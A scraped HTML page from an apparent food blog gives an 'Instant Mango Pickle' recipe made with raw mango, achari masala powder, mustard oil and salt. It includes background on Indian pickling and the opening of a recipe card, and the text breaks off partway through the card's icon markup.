<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/category/condiment/"><span itemprop="name">Condiment </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/instant-mango-pickle/"><span itemprop="name">Instant Mango Pickle</span></a><meta itemprop="position" content="3" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><main id="main" class="site-main"><article id="post-3836" class="post-3836 post type-post status-publish format-standard has-post-thumbnail hentry category-condiment category-gluten-free category-vegan latest_post sticky-meta"><header class="entry-header"  ><div class="container"><div class="entry-meta">
<span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/instant-mango-pickle/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-11T21:10:00+05:30" itemprop="dateModified">May 11, 2024</time><time class="updated" datetime="2021-06-26T19:58:18+05:30" itemprop="datePublished">June 26, 2021</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/condiment/" rel="category tag">Condiment</a> <a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/vegan/" rel="category tag">Vegan</a></span></div><h1 class="entry-title">Instant Mango Pickle</h1></div></header><figure class="post-thumbnail"><img width="840" height="473" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-840x473.png.webp" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image lazyload" alt="Instant Mango Pickle 1" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-840x473.png.webp 840w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-480x270.png.webp 480w" data-sizes="(max-width: 840px) 100vw, 840px" src="[data-uri]" style="--smush-placeholder-width: 840px; --smush-placeholder-aspect-ratio: 840/473;" /></figure><div class="content-wrap"><div class="article-meta"><div class="article-inner-meta">
<span class="byline" itemprop="author">
<span class="author">
<a href="https://www.firsttimercook.com/author/cooksasmita/" class="url fn">
<img alt='Sasmita' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/481d3ef8d239309372a9bf4dcf283111.jpg?ver=1768625713' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/0ba02b7b9ac370e4ffc080c778fd36d4.jpg?ver=1768625713 2x' class='avatar avatar-70 photo lazyload' height='70' width='70' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;' />                                Sasmita                            </a>
</span>
</span><div class="social-share"><span class="share-title">Share</span><div class="bhp_single_ajax_like" id="singlelike-3836"><span class="favourite single-like like"><span class="fav-count">0</span><a href="javascript:void(0);"><i class="far fa-heart"></i></a></span></div><ul class="social-list"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/instant-mango-pickle/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/instant-mango-pickle/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11.png&#038;description=Instant%20Mango%20Pickle" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Instant%20Mango%20Pickle&nbsp;https://www.firsttimercook.com/instant-mango-pickle/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/instant-mango-pickle/&#038;title=Instant%20Mango%20Pickle " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></div><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Instant Mango Pickle' data-link='https://www.firsttimercook.com/instant-mango-pickle/' data-summary='Instant mango pickle is a super simple and lip smacking pickle made using raw mango and flavored with a special masala powder and mustard oil. Vegan And Gluten free as well.' data-app-id-name='post_above_content'></div><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>a super simple and lip smacking pickle made using raw mango and flavored with a special masala powder and mustard oil</p></blockquote><div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-683x1024.png.webp" alt="Instant Mango Pickle 1" class="wp-image-3849 lazyload" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-683x1024.png 683w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-200x300.png 200w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-768x1152.png 768w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-640x960.png 640w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-40x60.png 40w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11.png 1000w" data-sizes="(max-width: 683px) 100vw, 683px" src="[data-uri]" style="--smush-placeholder-width: 683px; --smush-placeholder-aspect-ratio: 683/1024;" srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-683x1024.png.webp 683w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-200x300.png.webp 200w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-768x1152.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-640x960.png.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-40x60.png.webp 40w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11.png.webp 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /><noscript><img loading="lazy" decoding="async" width="683" height="1024" src="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-683x1024.png.webp" alt="Instant Mango Pickle 1" class="wp-image-3849" srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-683x1024.png.webp 683w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-200x300.png.webp 200w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-768x1152.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-640x960.png.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-40x60.png.webp 40w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11.png.webp 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /></noscript></figure></div><p class="has-drop-cap">Pickling, as a way of preserving food, is almost as old as cultivation. Whenever there was a glut of a particular kind of food, whether fruit or a vegetable or a kind of meat, it was pickled so that it could be eaten during the lean months of the year. Different produce was pickled at different times of the year; for example, mangoes in summer and root vegetables like radish (moola / mooli) and carrots in winter. No pickling was done during the monsoon months because the humidity and inadequate sunlight would make it difficult to keep the pickles from spoiling.</p><p>In India, pickle means we refer to<a href="https://en.wikipedia.org/wiki/Pickle"> Achaar</a> (in Hindi). From selecting the right raw materials to carefully preparing the ingredients, from assembling the pickles to adding spices and then waiting for the pickle to be finally ready – a lasting memory of childhood vacations, each and every Indian child must-have.</p><p>Pickles in India are of three basic types depending upon the preservation like in :</p><ul><li><em>vinegar,</em></li><li><em>salt, </em>and</li><li><em>oil.</em></li></ul><p>Oil is a popular medium, used for pickling in India. No meal is complete without a spoonful of the sweet, sour, spicy, and mouthwatering Indian pickle aka achaar.</p><h2 class="wp-block-heading"><strong>Mango Pickle &#8211;</strong></h2><p>Mango pickles are by far the most popular Indian pickles, and there are hundreds of types of mango pickles in India. When mango is in season, Mango Pickle will appear in almost all of our kitchens.</p><p>But sometimes, we don&#8217;t have that much time and even patience to wait for such a long period to enjoy the pickle. Also sometimes our stock of pickles is no longer available which is a must in everyday meal, then the <strong>INSTANT </strong>pickles work at its best. The instant versions have been a boon to avoid those prolonged pickling processes too.</p><p>So here I have come up with an Instant version of Mango Pickle with <strong>just 3 ingredients</strong>.</p></p><div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-683x1024.png.webp" alt="Instant Mango Pickle 3" class="wp-image-3834 lazyload" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-683x1024.png 683w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-200x300.png 200w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-768x1152.png 768w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-640x960.png 640w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-40x60.png 40w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3.png 1000w" data-sizes="(max-width: 683px) 100vw, 683px" src="[data-uri]" style="--smush-placeholder-width: 683px; --smush-placeholder-aspect-ratio: 683/1024;" srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-683x1024.png.webp 683w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-200x300.png.webp 200w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-768x1152.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-640x960.png.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-40x60.png.webp 40w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3.png.webp 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /><noscript><img loading="lazy" decoding="async" width="683" height="1024" src="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-683x1024.png.webp" alt="Instant Mango Pickle 3" class="wp-image-3834" srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-683x1024.png.webp 683w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-200x300.png.webp 200w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-768x1152.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-640x960.png.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3-40x60.png.webp 40w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-3.png.webp 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /></noscript></figure></div><h2 class="wp-block-heading"><strong>What does go into this instant mango pickle ?</strong></h2><ul><li><strong>Raw mango</strong> &#8211; For making any kind of pickle, always pick the mango fresh and firm. I have used medium-sized raw mangoes here and I have just chopped them into 1-inch cubes.</li><li><strong>Achari masala powder</strong> &#8211; This is a handy masala powder that is always in my pantry. This&nbsp;powder can be used in most Indian pickles or even curries and side dishes to give a distinct flavor as well as&nbsp;taste to the whole dish.</li></ul><div class="wp-block-media-text alignwide is-stacked-on-mobile" style="grid-template-columns:20% auto"><figure class="wp-block-media-text__media"><a href="https://www.firsttimercook.com/achari-masala-powder-pickling-spice-blend/"><img loading="lazy" decoding="async" width="1066" height="1600" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/07/Achari2Bmasala2Bpowder2B1.jpg.webp" alt="Achari MAsala powder 2" class="wp-image-1321 size-full lazyload" src="[data-uri]" style="--smush-placeholder-width: 1066px; --smush-placeholder-aspect-ratio: 1066/1600;" /><noscript><img loading="lazy" decoding="async" width="1066" height="1600" src="https://www.firsttimercook.com/wp-content/uploads/2019/07/Achari2Bmasala2Bpowder2B1.jpg.webp" alt="Achari MAsala powder 2" class="wp-image-1321 size-full"/></noscript></a></figure><div class="wp-block-media-text__content"><p style="font-size:26px"><a href="https://www.firsttimercook.com/achari-masala-powder-pickling-spice-blend/">Check this <strong><span class="has-inline-color has-light-green-cyan-color">Achari Masala Powder | Pickling Spice Blend</span></strong></a></p></div></div><ul><li><strong>Mustard oil</strong> &#8211; We, Odia likes mustard oil in almost all dishes. And here is the same, so used mustard oil. Any other oil one can add here as well like sesame oil, sunflower oil, etc.</li><li><strong>Salt </strong>&#8211; as needed</li></ul><pre class="wp-block-verse">So basically this Mango Pickle is

<em>✓  very easy to make
✓  tangy and spicy
✓  <strong>INSTANT</strong>
✓  <em>stay fresh upto 1 week if refrigerated</em>
✓  <em><strong>vegan </strong>and <strong>gluten free</strong></em></em></pre></p><div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-683x1024.png.webp" alt="Instant Mango Pickle 2" class="wp-image-3847 lazyload" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-683x1024.png 683w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-200x300.png 200w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-768x1152.png 768w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-640x960.png 640w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-40x60.png 40w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2.png 1000w" data-sizes="(max-width: 683px) 100vw, 683px" src="[data-uri]" style="--smush-placeholder-width: 683px; --smush-placeholder-aspect-ratio: 683/1024;" srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-683x1024.png.webp 683w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-200x300.png.webp 200w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-768x1152.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-640x960.png.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-40x60.png.webp 40w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2.png.webp 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /><noscript><img loading="lazy" decoding="async" width="683" height="1024" src="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-683x1024.png.webp" alt="Instant Mango Pickle 2" class="wp-image-3847" srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-683x1024.png.webp 683w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-200x300.png.webp 200w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-768x1152.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-640x960.png.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2-40x60.png.webp 40w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-2.png.webp 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /></noscript></figure></div><pre class="wp-block-verse"><mark style="background-color:rgba(0, 0, 0, 0);color:#4e8b75" class="has-inline-color"><strong>And, yes !!!</strong>

<strong>If you like the recipe shared here and give it a try at your place then do share in <a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer noopener">INSTAGRAM</a> by tagging #firsttimercook. I would be so happy to see and surely share in my INSTA stories 😊😊</strong></mark></pre></p><div id="recipe"></div><div id="wprm-recipe-container-3837" class="wprm-recipe-container" data-recipe-id="3837" data-servings="0"><div class="wprm-recipe wprm-recipe-template-chic"><div class="wprm-container-float-right"><div class="wprm-recipe-image wprm-block-image-rounded"><img loading="lazy" decoding="async" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/250;border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width="250" height="250" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-500x500.png.webp" class="attachment-250x250 size-250x250 lazyload" alt="Instant Mango Pickle 1" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-500x500.png 500w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-150x150.png 150w" data-sizes="(max-width: 250px) 100vw, 250px" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width="250" height="250" src="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-500x500.png.webp" class="attachment-250x250 size-250x250" alt="Instant Mango Pickle 1" srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-500x500.png.webp 500w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11-150x150.png.webp 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></noscript></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Instant Mango Pickle</h2><div class="wprm-spacer"></div><p><span class="wprm-recipe-author-with-image"><span class="wprm-recipe-author-image"><img decoding="async" style="--smush-placeholder-width: 30px; --smush-placeholder-aspect-ratio: 30/30;border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt='' data-src='https://secure.gravatar.com/avatar/d1a2a6859a82badfc8cabe427b7e2806?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d1a2a6859a82badfc8cabe427b7e2806?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo lazyload' height='30' width='30' src="[data-uri]" /><noscript><img style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt='' src='https://secure.gravatar.com/avatar/d1a2a6859a82badfc8cabe427b7e2806?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1a2a6859a82badfc8cabe427b7e2806?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></span><span class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Sasmita</span></span></p><div class="wprm-spacer"></div><div class="wprm-recipe-summary wprm-block-text-normal"><span style="display: block;">A super simple and lip smacking pickle made using raw mango and flavored with a special masala powder and mustard oil</span></div><div class="wprm-spacer"></div><style>#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-full svg * { fill: #5A822B; }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-33 svg * { fill: url(#wprm-recipe-rating-0-33); }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-50 svg * { fill: url(#wprm-recipe-rating-0-50); }#wprm-recipe-rating-0 .wprm-rating-star.wprm-rating-star-66 svg * { fill: url(#wprm-recipe-rating-0-66); }linearGradient#wprm-recipe-rating-0-33 stop { stop-color: #5A822B; }linearGradient#wprm-recipe-rating-0-50 stop { stop-color: #5A822B; }linearGradient#wprm-recipe-rating-0-66 stop { stop-color: #5A822B; }</style><p><svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="display:block;width:0px;height:0px"><defs><linearGradient id="wprm-recipe-rating-0-33"><stop offset="0%" stop-opacity="1" /><stop offset="33%" stop-opacity="1" /><stop offset="33%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-rating-0-50"><stop offset="0%" stop-opacity="1" /><stop offset="50%" stop-opacity="1" /><stop offset="50%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-rating-0-66"><stop offset="0%" stop-opacity="1" /><stop offset="66%" stop-opacity="1" /><stop offset="66%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs></svg></p><div id="wprm-recipe-rating-0" class="wprm-recipe-rating wprm-recipe-rating-recipe-3837 wprm-recipe-rating-inline"><span class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating="1" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating="2" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating="3" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating="4" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating="5" data-color="#5A822B" style="font-size: 1em;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span></p><div class="wprm-recipe-rating-details wprm-block-text-normal"><span class="wprm-recipe-rating-average">5</span> from <span class="wprm-recipe-rating-count">10</span> votes</div></div><div class="wprm-spacer" style="height: 25px"></div><div class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a href="https://www.firsttimercook.com/wprm_print/instant-mango-pickle" style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id="3837" data-template="" target="_blank" rel="nofollow noopener"><span class="wprm-recipe-icon wprm-recipe-print-icon"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#ffffff"><g><path d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a><br />
<a href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fwww.firsttimercook.com%2Finstant-mango-pickle%2F&amp;media=https%3A%2F%2Fwww.firsttimercook.com%2Fwp-content%2Fuploads%2F2021%2F06%2FInstant-Mango-Pickle-11.png&amp;description=Instant+Mango+Pickle&amp;is_video=false" style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent" target="_blank" rel="nofollow noopener" data-recipe="3837" data-url="https://www.firsttimercook.com/instant-mango-pickle/" data-media="https://www.firsttimercook.com/wp-content/uploads/2021/06/Instant-Mango-Pickle-11.png" data-description="Instant Mango Pickle" data-repin=""><span class="wprm-recipe-icon wprm-recipe-pin-icon"><svg width="17px" height="20px" viewBox="0 0 17 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-4.000000, -2.000000)" fill="#616161"><path d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></p></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><p><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><g><path d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 